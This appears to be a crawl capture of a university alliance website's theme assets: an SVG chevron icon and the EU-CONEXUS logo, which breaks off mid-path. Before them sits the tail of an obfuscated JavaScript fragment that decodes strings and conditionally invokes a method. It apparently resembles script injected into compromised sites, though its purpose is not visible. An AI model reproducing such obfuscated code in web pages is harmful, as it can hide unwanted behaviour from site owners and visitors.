k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/chevron_down_black.svg
body_size: -1018
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none" viewBox="0 0 25 24">
    <mask id="a" width="25" height="24" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha">
        <path fill="#D9D9D9" d="M.5 0h24v24H.5z"/>
    </mask>
    <g mask="url(#a)">
        <path fill="#011117" d="M12.5 14.95c-.133 0-.258-.02-.375-.063a.877.877 0 0 1-.325-.212l-4.6-4.6a.948.948 0 0 1-.275-.7c0-.283.091-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .516.092.7.275l3.9 3.9 3.9-3.9a.948.948 0 0 1 .7-.275c.283 0 .516.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.6 4.6c-.1.1-.208.17-.325.212a1.106 1.106 0 0 1-.375.063Z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/logo-en.svg
body_size: 7396
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 888.25 235.13"><defs><style>.cls-1{fill:#744bfb;}.cls-2{fill:#5337fd;}.cls-3{fill:#2a1eff;}.cls-4{fill:#346ffd;}.cls-5{fill:#00cff1;}.cls-6{fill:#00e7ba;}</style></defs><title>EuConexus_EN_Positive</title><path class="cls-1" d="M212.84,186.64A65.4,65.4,0,1,1,264.5,81.13a6.29,6.29,0,1,1-9.93,7.72,52.82,52.82,0,1,0,2.07,61.92,6.29,6.29,0,0,1,10.43,7A65.36,65.36,0,0,1,212.84,186.64Z"/><path class="cls-2" d="M212.84,216.13A94.89,94.89,0,1,1,258.93,38.28a6.29,6.29,0,0,1-6.12,11,82.31,82.31,0,1,0,.74,143.51,6.29,6.29,0,0,1,6.23,10.93A94.84,94.84,0,0,1,212.84,216.13Z"/><path class="cls-3" d="M164.12,235.13a6.27,6.27,0,0,1-2.59-.56A124.41,124.41,0,0,1,184.28.17a6.29,6.29,0,0,1,2.88,12.25,112.22,112.22,0,0,0-61.57,38.93,111.83,111.83,0,0,0-6.23,131.22,112.07,112.07,0,0,0,47.36,40.54,6.29,6.29,0,0,1-2.6,12Z"/><path class="cls-4" d="M100.85,235.13a6.3,6.3,0,0,1-4.52-1.91C71.9,208,59,169.28,59,121.24c0-26.9,2.87-47.84,9-65.9A117.15,117.15,0,0,1,105.29,1.45a6.29,6.29,0,1,1,8,9.69A105,105,0,0,0,79.91,59.4c-5.69,16.71-8.35,36.36-8.35,61.84,0,44.71,11.69,80.4,33.81,103.22a6.29,6.29,0,0,1-4.52,10.67Z"/><path class="cls-5" d="M53.61,235.13a6.27,6.27,0,0,1-5.39-3c-18.8-31.22-18.77-67.34-18.73-105.59v-5.25q0-4,0-7.95c-.1-41.08-.2-79.88,25.2-111a6.29,6.29,0,0,1,9.75,8C41.88,37.88,42,72.81,42.06,113.26q0,4,0,8c0,1.76,0,3.52,0,5.26,0,38-.06,70.87,16.93,99.09a6.29,6.29,0,0,1-5.39,9.54Z"/><path class="cls-6" d="M6.29,235.13A6.29,6.29,0,0,1,0,228.84V6.29a6.29,6.29,0,0,1,12.58,0V228.84A6.29,6.29,0,0,1,6.29,235.13Z"/><polygon points="356.73 47.04 340.65 47.04 340.65 38.22 353.31 38.22 353.31 32.22 340.65 32.22 340.65 23.82 356.73 23.82 356.73 17.8 334.42 17.8 334.42 53.03 356.73 53.03 356.73 47.04"/><path d="M361.07,17.8V37.46q0,7.9,4,12c2.65,2.77,6.24,4.15,10.8,4.15s8.15-1.38,10.79-4.15,4-6.78,4-12V17.8h-6.26V34.47a43.6,43.6,0,0,1-.22,4.75,17.48,17.48,0,0,1-.79,3.72,7.79,7.79,0,0,1-1.52,2.77,6.07,6.07,0,0,1-2.44,1.65,9.64,9.64,0,0,1-3.53.58,9.17,9.17,0,0,1-4.24-.86A5.92,5.92,0,0,1,369,44.42a13.64,13.64,0,0,1-1.3-4.16,37.73,37.73,0,0,1-.37-5.79V17.8Z"/><path d="M424.62,32.6A26.35,26.35,0,0,1,458.09,38l8.46-9.51a39.72,39.72,0,0,0-12.86-8.86A39,39,0,0,0,438,16.49a40,40,0,0,0-15.79,3.15,39.33,39.33,0,0,0-24,36.42,39,39,0,0,0,19.93,34.25,40,40,0,0,0,20,5.16,36.78,36.78,0,0,0,14.82-3,41.91,41.91,0,0,0,12.51-8.35l-7.95-9.46a28.75,28.75,0,0,1-8.89,6.11,25.39,25.39,0,0,1-10.49,2.34,25.65,25.65,0,0,1-13.29-3.6,26.4,26.4,0,0,1-9.64-9.79,26.72,26.72,0,0,1-3.55-13.54,27.69,27.69,0,0,1,3.45-13.57A26.6,26.6,0,0,1,424.62,32.6Z"/><path d="M487.37,90.31A40.71,40.71,0,0,0,535.59,84a38.62,38.62,0,0,0,8.46-12.61,39.11,39.11,0,0,0-21.14-51.82,41.1,41.1,0,0,0-31.44.05,38.21,38.21,0,0,0-21,21.07,39.45,39.45,0,0,0-3.05,15.35,39,39,0,0,0,19.94,34.25Zm-3.05-47.72a26.6,26.6,0,0,1,9.54-10,26.13,26.13,0,0,1,26.76-.07,26.16,26.16,0,0,1,9.53,9.89,27.54,27.54,0,0,1,3.48,13.64,27.25,27.25,0,0,1-3.5,13.57,26.35,26.35,0,0,1-9.54,9.84,25.32,25.32,0,0,1-13.24,3.62,25.65,25.65,0,0,1-13.29-3.6,26.48,26.48,0,0,1-9.64-9.79,26.81,26.81,0,0,1-3.54-13.54A27.68,27.68,0,0,1,484.32,42.59Z"/><polygon points="626.12 94.11 626.12 17.8 612.73 17.8 612.73 72.07 573.47 17.8 556.46 17.8 556.46 94.11 569.95 94.11 569.95 36.08 611.93 94.11 626.12 94.11"/><polygon points="687.1 81.13 652.27 81.13 652.27 61.87 679.7 61.87 679.7 48.88 652.27 48.88 652.27 30.84 687.1 30.84 687.1 17.8 638.78 17.8 638.78 94.11 687.1 94.11 687.1 81.13"/><polygon points="744.56 17.8 726.34 45.24 708.17 17.8 692.21 17.8 718.38 57.22 693.82 94.11 709.83 94.11 726.34 69.25 742.9 94.11 758.91 94.11 734.34 57.22 760.57 17.8 744.56 17.8"/><path d="M797.88,95.47q14.8,0,23.39-9t8.58-26.1V17.8H816.31V53.89a95.56,95.56,0,0,1-.48,10.3,39,39,0,0,1-1.71,8,17.11,17.11,0,0,1-3.3,6,13.61,13.61,0,0,1-5.29,3.57,20.92,20.92,0,0,1-7.65,1.26,20.11,20.11,0,0,1-9.18-1.86A12.87,12.87,0,0,1,783,75.46a29.71,29.71,0,0,1-2.82-9,83.63,83.63,0,0,1-.8-12.57V17.8H765.92V60.39q0,17.11,8.58,26.1T797.88,95.47Z"/><path d="M881.37,56.26a36.27,36.27,0,0,0-6.72-4.2c-2.45-1.19-4.9-2.24-7.37-3.15s-4.72-1.84-6.75-2.79a14.37,14.37,0,0,1-4.95-3.7,8,8,0,0,1-1.92-5.34,7.21,7.21,0,0,1,2.8-6q2.79-2.16,7.82-2.16a20.72,20.72,0,0,1,14.15,5.33l7-10.52q-9.87-7.19-20.49-7.2-10.92,0-17.8,5.89t-6.87,16.06a21.54,21.54,0,0,0,1.18,7.3,16.18,16.18,0,0,0,3.18,5.46,26,26,0,0,0,4.58,4,35.5,35.5,0,0,0,5.43,3.07q2.85,1.28,5.69,2.42T865.77,63a30.56,30.56,0,0,1,4.58,2.49,10.55,10.55,0,0,1,3.17,3.25A7.93,7.93,0,0,1,874.7,73a9.72,9.72,0,0,1-3,7.08q-3,3-9,3a19.55,19.55,0,0,1-5.66-.8,16.94,16.94,0,0,1-4.88-2.4,33.68,33.68,0,0,1-3.78-3c-1-1-2.17-2.2-3.44-3.67l-8.46,8.75a34.25,34.25,0,0,0,8.35,8.31,28.25,28.25,0,0,0,8.74,4.18,36.8,36.8,0,0,0,9,1q12.39,0,19-6.29t6.65-16.81a22.39,22.39,0,0,0-1.92-9.59A17.57,17.57,0,0,0,881.37,56.26Z"/><path d="M413.57,156.36H401.09v7.31h9.55v2.53h-9.55v9H414v2.53H398.27V153.83h15.3Z"/><path d="M431.65,170.69a8.2,8.2,0,0,1-.56,3.08,7,7,0,0,1-1.54,2.33,6.78,6.78,0,0,1-2.31,1.48,8,8,0,0,1-5.72,0,7,7,0,0,1-2.33-1.48,6.63,6.63,0,0,1-1.56-2.33,8,8,0,0,1-.56-3.08v-10.6h2.75v10.78a5,5,0,0,0,.36,1.95,4.35,4.35,0,0,0,1,1.47,4.18,4.18,0,0,0,1.44.92,4.81,4.81,0,0,0,1.78.33,4.62,4.62,0,0,0,1.75-.33,4.23,4.23,0,0,0,1.43-.92,4.17,4.17,0,0,0,1-1.47,5.18,5.18,0,0,0,.34-1.95V160.09h2.79Z"/><path d="M445.22,159.94a7.1,7.1,0,0,1,.73,0,4.29,4.29,0,0,1,.54.11v2.46h-1a6.26,6.26,0,0,0-2.08.34,5.46,5.46,0,0,0-1.78,1,4.84,4.84,0,0,0-1.71,3.83v10h-2.79V160.09h2.61v2.53a6.39,6.39,0,0,1,2.42-2A7,7,0,0,1,445.22,159.94Z"/><path d="M457.54,159.69a9.22,9.22,0,0,1,6.5,2.66,9.3,9.3,0,0,1,2,2.91,9.41,9.41,0,0,1,0,7.22,9.27,9.27,0,0,1-2,2.93,9.08,9.08,0,0,1-2.93,2,9.2,9.2,0,0,1-3.6.7,8.91,8.91,0,0,1-3.58-.72,9.61,9.61,0,0,1-2.92-2,9,9,0,0,1-2.69-6.51,9.2,9.2,0,0,1,.7-3.62,9,9,0,0,1,4.89-4.86A9.29,9.29,0,0,1,457.54,159.69Zm0,2.57a6.38,6.38,0,0,0-2.55.51,5.89,5.89,0,0,0-2,1.41,6.38,6.38,0,0,0-1.32,2.11,7.1,7.1,0,0,0-.47,2.63,6.87,6.87,0,0,0,.47,2.6A6.23,6.23,0,0,0,455,175a6.31,6.31,0,0,0,7.07-1.4,6.51,6.51,0,0,0,1.34-2.1,6.93,6.93,0,0,0,.49-2.58,7.2,7.2,0,0,0-.49-2.64,6.8,6.8,0,0,0-1.32-2.12,6.08,6.08,0,0,0-2-1.39A6.27,6.27,0,0,0,457.54,162.26Z"/><path d="M480.5,159.69a8.61,8.61,0,0,1,3.49.71,8.18,8.18,0,0,1,2.77,1.95,9.22,9.22,0,0,1,1.81,2.91,10,10,0,0,1,.65,3.62,10.1,10.1,0,0,1-.65,3.64,8.91,8.91,0,0,1-1.83,2.93,8.38,8.38,0,0,1-2.77,2,8.48,8.48,0,0,1-3.47.71,8.92,8.92,0,0,1-3.69-.78,6.94,6.94,0,0,1-2.79-2.19v9.08h-2.78V160.09h2.6V163a7.21,7.21,0,0,1,2.81-2.39A8.54,8.54,0,0,1,480.5,159.69Zm-.36,2.57a7,7,0,0,0-2.26.38,5.32,5.32,0,0,0-2,1.19,6,6,0,0,0-1.4,2.07,7.64,7.64,0,0,0-.52,3,7.78,7.78,0,0,0,.52,3,5.82,5.82,0,0,0,1.4,2.08,5.21,5.21,0,0,0,2,1.2,7,7,0,0,0,2.26.38,6.17,6.17,0,0,0,2.48-.49,5.92,5.92,0,0,0,2-1.37,6.52,6.52,0,0,0,1.3-2.1,7.76,7.76,0,0,0,0-5.32,6.54,6.54,0,0,0-1.28-2.1,5.91,5.91,0,0,0-2-1.39A6.18,6.18,0,0,0,480.14,162.26Z"/><path d="M501.66,159.69a8.37,8.37,0,0,1,3.13.58,7.68,7.68,0,0,1,2.55,1.63,7.58,7.58,0,0,1,1.7,2.51,8.32,8.32,0,0,1,.62,3.24,9.91,9.91,0,0,1-.08,1.29,6.41,6.41,0,0,1-.14.81h-13.9a7.33,7.33,0,0,0,.67,2.41,5.81,5.81,0,0,0,1.38,1.82,5.74,5.74,0,0,0,2,1.16,7.12,7.12,0,0,0,2.43.4,6.69,6.69,0,0,0,3-.65,9.49,9.49,0,0,0,2.39-1.74L509,175a9.63,9.63,0,0,1-3.09,2.24,9.18,9.18,0,0,1-4,.84,9.52,9.52,0,0,1-3.69-.71,8.93,8.93,0,0,1-2.95-2,9.08,9.08,0,0,1-1.95-2.91,9.2,9.2,0,0,1-.71-3.62,9.38,9.38,0,0,1,.69-3.6,9,9,0,0,1,1.91-2.93,9.46,9.46,0,0,1,2.86-2A8.7,8.7,0,0,1,501.66,159.69Zm-.07,2.53a6.17,6.17,0,0,0-2.12.37,5.6,5.6,0,0,0-1.77,1,5.75,5.75,0,0,0-1.31,1.61,6.92,6.92,0,0,0-.74,2.06H506.8a5.13,5.13,0,0,0-.44-2.17,4.9,4.9,0,0,0-1.14-1.59,4.63,4.63,0,0,0-1.64-1A6,6,0,0,0,501.59,162.22Z"/><path d="M520.52,159.69a8.23,8.23,0,0,1,2.78.45,6,6,0,0,1,2.19,1.36,6.07,6.07,0,0,1,1.43,2.24,8.76,8.76,0,0,1,.51,3.12v10.85h-2.64v-2.24a6.29,6.29,0,0,1-2.45,1.95,8.17,8.17,0,0,1-3.45.69,8.54,8.54,0,0,1-2.48-.35,5.94,5.94,0,0,1-1.95-1,4.36,4.36,0,0,1-1.27-1.56,4.67,4.67,0,0,1-.45-2.08,4.3,4.3,0,0,1,1.72-3.58,7.3,7.3,0,0,1,4.61-1.34h5.57v-1.52a4.45,4.45,0,0,0-1.16-3.35,4.39,4.39,0,0,0-3.14-1.1,5.34,5.34,0,0,0-2.84.74,8.78,8.78,0,0,0-2.27,2.08l-1.88-1.52a7.84,7.84,0,0,1,3.15-2.95A9,9,0,0,1,520.52,159.69Zm-1.31,16.1a6,6,0,0,0,2.08-.36,5.34,5.34,0,0,0,1.74-1,4.91,4.91,0,0,0,1.18-1.54,4.34,4.34,0,0,0,.43-1.94v-.43h-5.28q-3.76,0-3.76,2.5a2.29,2.29,0,0,0,1.08,2.09A4.64,4.64,0,0,0,519.21,175.79Z"/><path d="M541,159.69a7.07,7.07,0,0,1,2.76.51,5.82,5.82,0,0,1,2.07,1.43,6.16,6.16,0,0,1,1.28,2.2,8.72,8.72,0,0,1,.43,2.81v11.07h-2.78V167a4.94,4.94,0,0,0-1.16-3.4,4.07,4.07,0,0,0-3.22-1.3,4.85,4.85,0,0,0-1.86.34,4.26,4.26,0,0,0-1.47,1,4.49,4.49,0,0,0-1,1.5,5.06,5.06,0,0,0-.34,1.88v10.75h-2.79V160.09h2.61V162a7,7,0,0,1,2.31-1.72A7.43,7.43,0,0,1,541,159.69Z"/><path d="M582.39,168.23a11.58,11.58,0,0,1-.72,4.23,8.9,8.9,0,0,1-2,3.1,8.67,8.67,0,0,1-3,1.9,11.32,11.32,0,0,1-7.56,0,8.62,8.62,0,0,1-3-1.9,8.72,8.72,0,0,1-2-3.1,11.79,11.79,0,0,1-.71-4.23v-14.4h2.83v14.58a8.59,8.59,0,0,0,.52,3.15,6.27,6.27,0,0,0,1.41,2.21,5.81,5.81,0,0,0,2.1,1.3,7.7,7.7,0,0,0,2.62.43,7.61,7.61,0,0,0,2.59-.43,6.07,6.07,0,0,0,2.12-1.3,6.17,6.17,0,0,0,1.43-2.21,8.59,8.59,0,0,0,.52-3.15V153.83h2.82Z"/><path d="M596.08,159.69a7.09,7.09,0,0,1,2.77.51,5.82,5.82,0,0,1,2.07,1.43,6.16,6.16,0,0,1,1.28,2.2,8.72,8.72,0,0,1,.43,2.81v11.07h-2.78V167a4.94,4.94,0,0,0-1.16-3.4,4.08,4.08,0,0,0-3.22-1.3,4.85,4.85,0,0,0-1.86.34,4.26,4.26,0,0,0-1.47,1,4.49,4.49,0,0,0-1,1.5,5.06,5.06,0,0,0-.34,1.88v10.75h-2.79V160.09h2.61V162a6.89,6.89,0,0,1,2.31-1.72A7.42,7.42,0,0,1,596.08,159.69Z"/><path d="M609.52,151.33a2,2,0,0,1,1.45.6,2,2,0,0,1,0,2.88,2.07,2.07,0,0,1-1.45.58,2.1,2.1,0,0,1-1.48-.58,1.92,1.92,0,0,1-.62-1.45,1.94,1.94,0,0,1,.62-1.43A2,2,0,0,1,609.52,151.33Zm1.38,26.38h-2.79V160.09h2.79Z"/><path d="M623.75,178.11h-1l-8.29-18h3l5.83,13.28L629,160.09h3Z"/><path d="M642.55,159.69a8.33,8.33,0,0,1,3.13.58,7.83,7.83,0,0,1,2.56,1.63,7.58,7.58,0,0,1,1.7,2.51,8.31,8.31,0,0,1,.61,3.24,10,10,0,0,1-.07,1.29,6,6,0,0,1-.15.81H636.44a7.33,7.33,0,0,0,.67,2.41,5.94,5.94,0,0,0,1.37,1.82,5.78,5.78,0,0,0,2,1.16,7,7,0,0,0,2.42.4,6.69,6.69,0,0,0,3-.65,9.32,9.32,0,0,0,2.39-1.74L649.9,175a9.74,9.74,0,0,1-3.09,2.24,9.26,9.26,0,0,1-4,.84,9.59,9.59,0,0,1-3.69-.71,9,9,0,0,1-4.9-4.86,9.2,9.2,0,0,1-.71-3.62,9.38,9.38,0,0,1,.69-3.6,9,9,0,0,1,1.92-2.93,9.22,9.22,0,0,1,2.86-2A8.65,8.65,0,0,1,642.55,159.69Zm-.07,2.53a6.12,6.12,0,0,0-2.11.37,5.54,5.54,0,0,0-1.78,1,5.72,5.72,0,0,0-1.3,1.61,6.65,6.65,0,0,0-.74,2.06h11.14a5.13,5.13,0,0,0-.43-2.17,4.9,4.9,0,0,0-1.14-1.59,4.58,4.58,0,0,0-1.65-1A6,6,0,0,0,642.48,162.22Z"/><path d="M663.24,159.94a7.1,7.1,0,0,1,.73,0,4.29,4.29,0,0,1,.54.11v2.46h-1a6.26,6.26,0,0,0-2.08.34,5.46,5.46,0,0,0-1.78,1,4.88,4.88,0,0,0-1.25,1.61,5,5,0,0,0-.47,2.22v10h-2.78V160.09h2.6v2.53a6.42,6.42,0,0,1,2.43-2A7,7,0,0,1,663.24,159.94Z"/><path d="M673.46,159.69a7.14,7.14,0,0,1,3.4.76,8,8,0,0,1,2.5,2l-1.7,1.73a6.27,6.27,0,0,0-1.95-1.43,5.67,5.67,0,0,0-2.36-.52,3.77,3.77,0,0,0-2.11.56,1.83,1.83,0,0,0-.85,1.65,1.7,1.7,0,0,0,.69,1.43,9.91,9.91,0,0,0,2.17,1.14l1.62.68a11.26,11.26,0,0,1,3.55,2.17,4.14,4.14,0,0,1,1.16,3,4.71,4.71,0,0,1-.51,2.26,4.86,4.86,0,0,1-1.37,1.62,6.36,6.36,0,0,1-2,1,8.18,8.18,0,0,1-2.32.33,7.93,7.93,0,0,1-4.09-1,9.45,9.45,0,0,1-2.82-2.42l1.81-1.85a11.5,11.5,0,0,0,2.24,1.94,5.06,5.06,0,0,0,2.82.78,4.25,4.25,0,0,0,2.37-.65,2.08,2.08,0,0,0,1-1.85,1.91,1.91,0,0,0-.89-1.7,13.83,13.83,0,0,0-2.19-1.12l-1.73-.72c-.65-.29-1.25-.59-1.79-.89a6,6,0,0,1-1.4-1,4,4,0,0,1-1.19-3,4.62,4.62,0,0,1,.47-2.11,4.35,4.35,0,0,1,1.28-1.54,5.93,5.93,0,0,1,1.9-.94A7.86,7.86,0,0,1,673.46,159.69Z"/><path d="M685.45,151.33a2,2,0,0,1,1.45.6,1.94,1.94,0,0,1,.62,1.43,1.92,1.92,0,0,1-.62,1.45,2.07,2.07,0,0,1-1.45.58,2.1,2.1,0,0,1-1.48-.58,1.92,1.92,0,0,1-.62-1.45,1.94,1.94,0,0,1,.62-1.43A2,2,0,0,1,685.45,151.33Zm1.38,26.38H684V160.09h2.79Z"/><path d="M701.56,162.59h-5.5v9.62a4.31,4.31,0,0,0,.27,1.63,2.53,2.53,0,0,0,.76,1,3.1,3.1,0,0,0,1.16.54,6.33,6.33,0,0,0,1.5.16,10.54,10.54,0,0,0,1.11,0c.37,0,.79-.09,1.24-.16v2.35a12.83,12.83,0,0,1-1.37.29,10.14,10.14,0,0,1-1.52.11,6.56,6.56,0,0,1-4.27-1.36,5.3,5.3,0,0,1-1.66-4.36v-9.8h-3v-2.5h3v-4.81h2.78v4.81h5.5Z"/><path d="M713.32,180.17a8.19,8.19,0,0,1-2.48,3.42,5.79,5.79,0,0,1-3.49,1,10.7,10.7,0,0,1-1.36-.09,8.55,8.55,0,0,1-1.32-.27v-2.35l1.14.12a8.74,8.74,0,0,0,1,.06,4.6,4.6,0,0,0,2.27-.56,4.53,4.53,0,0,0,1.71-2.26l.94-2.14-7.3-17h3l5.79,14,5.82-14h3Z"/><path d="M743.78,162.59H739.4v15.12h-2.78V162.59h-2.54v-2.5h2.54v-4.2a6.83,6.83,0,0,1,.43-2.58,4.73,4.73,0,0,1,1.21-1.78,4.86,4.86,0,0,1,1.85-1,7.86,7.86,0,0,1,2.33-.32,8.42,8.42,0,0,1,1.18.07,6,6,0,0,1,1,.22v2.35a11.26,11.26,0,0,0-1.55-.11,4.58,4.58,0,0,0-2.64.69,3,3,0,0,0-1,2.67v4h4.38Z"/><path d="M754.68,159.69a9.22,9.22,0,0,1,6.49,2.66,9.32,9.32,0,0,1,2,2.91,9.41,9.41,0,0,1,0,7.22,9.3,9.3,0,0,1-2,2.93,9.08,9.08,0,0,1-2.93,2,9.2,9.2,0,0,1-3.6.7,8.91,8.91,0,0,1-3.58-.72,9.44,9.44,0,0,1-2.91-2,9.09,9.09,0,0,1-2-2.89,8.87,8.87,0,0,1-.73-3.62,9.2,9.2,0,0,1,.71-3.62A9,9,0,0,1,751,160.4,9.34,9.34,0,0,1,754.68,159.69Zm0,2.57a6.31,6.31,0,0,0-2.55.51,5.93,5.93,0,0,0-2,1.41,6.55,6.55,0,0,0-1.32,2.11,7.31,7.31,0,0,0-.47,2.63,7.07,7.07,0,0,0,.47,2.6,6.23,6.23,0,0,0,3.33,3.48,6.68,6.68,0,0,0,5.07,0,6.17,6.17,0,0,0,2-1.4,6.35,6.35,0,0,0,1.34-2.1,6.73,6.73,0,0,0,.49-2.58,7,7,0,0,0-.49-2.64,6.45,6.45,0,0,0-1.32-2.12,5.88,5.88,0,0,0-2-1.39A6.22,6.22,0,0,0,754.68,162.26Z"/><path d="M776.48,159.94a6.73,6.73,0,0,1,.72,0,4,4,0,0,1,.54.11v2.46h-1a6.3,6.3,0,0,0-2.08.34,5.52,5.52,0,0,0-1.77,1,4.75,4.75,0,0,0-1.25,1.61,5,5,0,0,0-.47,2.22v10h-2.79V160.09H771v2.53a6.47,6.47,0,0,1,2.42-2A7.08,7.08,0,0,1,776.48,159.94Z"/><path d="M798.73,153.43a8.57,8.57,0,0,1,4.41,1.14,8.8,8.8,0,0,1,3.08,2.91l-2.1,1.56a6.64,6.64,0,0,0-2.37-2.23,6.38,6.38,0,0,0-3.06-.77,6.18,6.18,0,0,0-1.61.21,4.57,4.57,0,0,0-1.37.65,3.18,3.18,0,0,0-.94,1.09,3.22,3.22,0,0,0-.35,1.52,3,3,0,0,0,.31,1.41,3.69,3.69,0,0,0,.82,1,5.57,5.57,0,0,0,1.21.82l1.53.76,2.65,1.26a20.15,20.15,0,0,1,2.33,1.29,8.88,8.88,0,0,1,1.76,1.46,5.71,5.71,0,0,1,1.1,1.76,5.84,5.84,0,0,1,.38,2.15,6.2,6.2,0,0,1-.6,2.75,6.33,6.33,0,0,1-1.63,2.1,7.38,7.38,0,0,1-2.44,1.34,9.64,9.64,0,0,1-3,.47,9.75,9.75,0,0,1-5.14-1.38A10.29,10.29,0,0,1,790,173l2.1-1.56a12.25,12.25,0,0,0,1.21,1.58,8.68,8.68,0,0,0,1.48,1.3,7.44,7.44,0,0,0,1.81.89,7.14,7.14,0,0,0,2.16.32,5.42,5.42,0,0,0,3.45-1.06,3.52,3.52,0,0,0,1.36-2.92,3.32,3.32,0,0,0-.29-1.43,3.48,3.48,0,0,0-.83-1.06,7.09,7.09,0,0,0-1.27-.87c-.48-.27-1-.55-1.59-.83l-2.68-1.27c-.7-.34-1.37-.7-2-1.09a8.54,8.54,0,0,1-1.73-1.33A6,6,0,0,1,792,161.9a5.17,5.17,0,0,1-.46-2.25,5.7,5.7,0,0,1,.58-2.56,6,6,0,0,1,1.58-2,7.12,7.12,0,0,1,2.31-1.24A8.78,8.78,0,0,1,798.73,153.43Z"/><path d="M830.61,159.69a6.87,6.87,0,0,1,2.72.51,5.47,5.47,0,0,1,2,1.43,5.92,5.92,0,0,1,1.23,2.2,9,9,0,0,1,.42,2.81v11.07h-2.79V167a5.23,5.23,0,0,0-1.08-3.42,3.77,3.77,0,0,0-3.08-1.32,4.53,4.53,0,0,0-1.81.36,4.61,4.61,0,0,0-1.43,1,4.56,4.56,0,0,0-.94,1.43,4.65,4.65,0,0,0-.34,1.74v11h-2.79V167a5.13,5.13,0,0,0-1.1-3.42,3.82,3.82,0,0,0-3.09-1.32,4.25,4.25,0,0,0-3.26,1.32A4.82,4.82,0,0,0,814,167v10.71h-2.79V160.09h2.61V162a6.46,6.46,0,0,1,2.24-1.66,7.17,7.17,0,0,1,3-.62,6.31,6.31,0,0,1,3.34.83,5.59,5.59,0,0,1,2.08,2.21,7.2,7.2,0,0,1,6.08-3Z"/><path d="M849,159.69a8.25,8.25,0,0,1,2.79.45,5.91,5.91,0,0,1,3.62,3.6,9,9,0,0,1,.5,3.12v10.85h-2.64v-2.24a6.19,6.19,0,0,1-2.44,1.95,8.17,8.17,0,0,1-3.45.69,8.49,8.49,0,0,1-2.48-.35,6.09,6.09,0,0,1-2-1,4.44,4.44,0,0,1-1.26-1.56,4.54,4.54,0,0,1-.46-2.08,4.33,4.33,0,0,1,1.72-3.58,7.35,7.35,0,0,1,4.62-1.34h5.57v-1.52a4.45,4.45,0,0,0-1.16-3.35,4.39,4.39,0,0,0-3.15-1.1A5.39,5.39,0,0,0,846,163a8.75,8.75,0,0,0-2.26,2.08l-1.88-1.52a7.72,7.72,0,0,1,3.15-2.95A9,9,0,0,1,849,159.69Zm-1.3,16.1a6.07,6.07,0,0,0,2.08-.36,5.56,5.56,0,0,0,1.74-1,4.88,4.88,0,0,0,1.17-1.54,4.35,4.35,0,0,0,.44-1.94v-.43h-5.28q-3.77,0-3.77,2.5a2.3,2.3,0,0,0,1.09,2.09A4.61,4.61,0,0,0,847.67,175.79Z"/><path d="M869.5,159.94a6.73,6.73,0,0,1,.72,0,4.29,4.29,0,0,1,.54.11v2.46h-1a6.3,6.3,0,0,0-2.08.34,5.32,5.32,0,0,0-1.77,1,4.75,4.75,0,0,0-1.25,1.61,4.9,4.9,0,0,0-.47,2.22v10h-2.79V160.09H864v2.53a6.47,6.47,0,0,1,2.42-2A7,7,0,0,1,869.5,159.94Z"/><path d="M884.35,162.59h-5.5v9.62a4.31,4.31,0,0,0,.27,1.63,2.44,2.44,0,0,0,.76,1,3.1,3.1,0,0,0,1.16.54,6.22,6.22,0,0,0,1.5.16,10.24,10.24,0,0,0,1.1,0c.38,0,.79-.09,1.25-.16v2.35a14,14,0,0,1-1.37.29,10.14,10.14,0,0,1-1.52.11,6.56,6.56,0,0,1-4.27-1.36,5.3,5.3,0,0,1-1.67-4.36v-9.8h-3v-2.5h3v-4.81h2.79v4.81h5.5Z"/><path d="M416.9,207.79a11.38,11.38,0,0,1-.73,4.24,8.74,8.74,0,0,1-2,3.09,8.48,8.48,0,0,1-3,1.9,11.32,11.32,0,0,1-7.56,0,8.35,8.35,0,0,1-3-1.9,8.45,8.45,0,0,1-2-3.09,11.6,11.6,0,0,1-.71-4.24v-14.4h2.82V208a8.58,8.58,0,0,0,.53,3.15,6.18,6.18,0,0,0,1.41,2.21,5.68,5.68,0,0,0,2.1,1.3,7.93,7.93,0,0,0,5.21,0,5.89,5.89,0,0,0,2.11-1.3,6,6,0,0,0,1.43-2.21,8.58,8.58,0,0,0,.53-3.15V193.39h2.82Z"/><path d="M430.66,199.51c.29,0,.53,0,.73,0l.54.11v2.46h-1a6.35,6.35,0,0,0-2.08.35,5.69,5.69,0,0,0-1.77,1,5,5,0,0,0-1.25,1.61,5,5,0,0,0-.47,2.23v10h-2.78V199.65h2.6v2.54a6.33,6.33,0,0,1,2.43-2A7,7,0,0,1,430.66,199.51Z"/><path d="M438.11,202.26a7.31,7.31,0,0,1,2.75-2.19,8.62,8.62,0,0,1,10,1.84,9,9,0,0,1,1.82,2.93,9.93,9.93,0,0,1,.65,3.64,9.75,9.75,0,0,1-.65,3.62,8.88,8.88,0,0,1-1.81,2.91,8.36,8.36,0,0,1-2.75,2,8.47,8.47,0,0,1-3.47.7,8.81,8.81,0,0,1-3.85-.85,7.05,7.05,0,0,1-2.84-2.37v2.82h-2.61V190.14h2.79Zm6.11-.44a6.77,6.77,0,0,0-2.26.4,5.83,5.83,0,0,0-2,1.21,5.94,5.94,0,0,0-1.39,2.07,7.63,7.63,0,0,0-.53,3,7.72,7.72,0,0,0,.53,3,5.89,5.89,0,0,0,1.39,2.06,5.48,5.48,0,0,0,2,1.19,6.75,6.75,0,0,0,2.26.38,6.31,6.31,0,0,0,2.5-.5,5.84,5.84,0,0,0,2-1.4,6.74,6.74,0,0,0,1.29-2.1,7.73,7.73,0,0,0,0-5.31,6.44,6.44,0,0,0-1.31-2.1,5.85,5.85,0,0,0-2-1.38A6.34,6.34,0,0,0,444.22,201.82Z"/><path 